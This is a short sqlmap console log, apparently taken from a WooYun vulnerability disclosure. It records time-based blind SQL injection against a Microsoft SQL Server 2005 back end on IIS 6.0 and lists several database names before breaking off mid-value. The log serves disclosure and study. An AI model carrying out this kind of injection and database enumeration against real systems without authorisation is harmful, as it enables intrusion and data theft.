 ---
[11:14:47] [INFO] testing Microsoft SQL Server
[11:14:47] [INFO] confirming Microsoft SQL Server
[11:14:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[11:14:47] [INFO] fetching database names
[11:14:47] [INFO] fetching number of databases
[11:14:47] [INFO] resumed: 74
[11:14:47] [INFO] resumed: cme
[11:14:47] [INFO] resumed: cme_1026
[11:14:47] [INFO] resumed: cme_2010
[11:14:47] [INFO] resumed: cme_2011\t
[11:14:47] [INFO] resumed: cme_2012
[11:14:47] [INFO] resuming partial value: cme_20
[11:14:47] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[11:14:56] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
1
[11:15:45] [INFO] adjusting time delay to 1 second due to good response times
3
[11:15:53] [INFO] retrieved: cme_2014
[11:17:14] [INFO] retrieved: CME_BACK_LOG
[11:18:58] [INFO] retrieved: cme_cme
[11:20:07] [INFO] retrieved: cm
www.wooyun.org